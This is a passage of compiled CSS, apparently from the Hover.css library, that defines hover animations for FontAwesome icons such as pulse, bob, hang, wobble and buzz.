  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
/* line 621, ../sass/vendor/_hover.scss */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 7, ../sass/vendor/effects/icons/_icon-fade.scss */
.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color;
  transition-property: color;
}
/* line 22, ../sass/vendor/effects/icons/_icon-fade.scss */
.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
/* line 628, ../sass/vendor/_hover.scss */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 19, ../sass/vendor/effects/icons/_icon-float-away.scss */
.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}
/* line 28, ../sass/vendor/effects/icons/_icon-float-away.scss */
.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
/* line 38, ../sass/vendor/effects/icons/_icon-float-away.scss */
.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
/* line 635, ../sass/vendor/_hover.scss */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 19, ../sass/vendor/effects/icons/_icon-sink-away.scss */
.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 29, ../sass/vendor/effects/icons/_icon-sink-away.scss */
.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
/* line 39, ../sass/vendor/effects/icons/_icon-sink-away.scss */
.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
/* line 642, ../sass/vendor/_hover.scss */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-grow.scss */
.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-grow.scss */
.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
/* line 649, ../sass/vendor/_hover.scss */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-shrink.scss */
.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-shrink.scss */
.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
/* line 656, ../sass/vendor/_hover.scss */
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 17, ../sass/vendor/effects/icons/_icon-pulse.scss */
.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 31, ../sass/vendor/effects/icons/_icon-pulse.scss */
.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
/* line 663, ../sass/vendor/_hover.scss */
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 13, ../sass/vendor/effects/icons/_icon-pulse-grow.scss */
.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/icons/_icon-pulse-grow.scss */
.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
/* line 670, ../sass/vendor/_hover.scss */
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 13, ../sass/vendor/effects/icons/_icon-pulse-shrink.scss */
.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/icons/_icon-pulse-shrink.scss */
.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
/* line 677, ../sass/vendor/_hover.scss */
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 14, ../sass/vendor/effects/icons/_icon-push.scss */
.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 30, ../sass/vendor/effects/icons/_icon-push.scss */
.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
/* line 684, ../sass/vendor/_hover.scss */
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 14, ../sass/vendor/effects/icons/_icon-pop.scss */
.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 30, ../sass/vendor/effects/icons/_icon-pop.scss */
.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
/* line 691, ../sass/vendor/_hover.scss */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/icons/_icon-bounce.scss */
.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/icons/_icon-bounce.scss */
.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
/* line 698, ../sass/vendor/_hover.scss */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/icons/_icon-rotate.scss */
.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/icons/_icon-rotate.scss */
.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

/* Icon Grow Rotate */
/* line 705, ../sass/vendor/_hover.scss */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/icons/_icon-grow-rotate.scss */
.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/icons/_icon-grow-rotate.scss */
.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
/* line 712, ../sass/vendor/_hover.scss */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-float.scss */
.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-float.scss */
.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}

/* Icon Sink */
/* line 719, ../sass/vendor/_hover.scss */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-sink.scss */
.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-sink.scss */
.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* line 726, ../sass/vendor/_hover.scss */
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 26, ../sass/vendor/effects/icons/_icon-bob.scss */
.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 39, ../sass/vendor/effects/icons/_icon-bob.scss */
.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* line 733, ../sass/vendor/_hover.scss */
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 26, ../sass/vendor/effects/icons/_icon-hang.scss */
.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 39, ../sass/vendor/effects/icons/_icon-hang.scss */
.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* line 740, ../sass/vendor/_hover.scss */
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 34, ../sass/vendor/effects/icons/_icon-wobble-horizontal.scss */
.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 47, ../sass/vendor/effects/icons/_icon-wobble-horizontal.scss */
.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* line 747, ../sass/vendor/_hover.scss */
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 34, ../sass/vendor/effects/icons/_icon-wobble-vertical.scss */
.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 47, ../sass/vendor/effects/icons/_icon-wobble-vertical.scss */
.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
/* line 754, ../sass/vendor/_hover.scss */
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 18, ../sass/vendor/effects/icons/_icon-buzz.scss */
.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 31, ../sass/vendor/effects/icons/_icon-buzz.scss */
.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
